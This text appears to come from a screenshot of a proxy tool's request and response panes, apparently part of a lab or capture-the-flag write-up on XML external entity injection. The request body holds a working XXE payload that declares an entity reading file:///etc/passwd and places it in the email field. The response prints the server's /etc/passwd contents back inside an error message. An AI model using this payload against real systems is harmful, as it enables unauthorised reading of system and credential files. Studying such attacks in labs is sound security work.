 Request
Pretty Raw Hex
\n
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
19 <root>
<name>
bryan
</name>
<tel>
8888
</tel>
<email>
&xxe;
</email>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render
\n
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin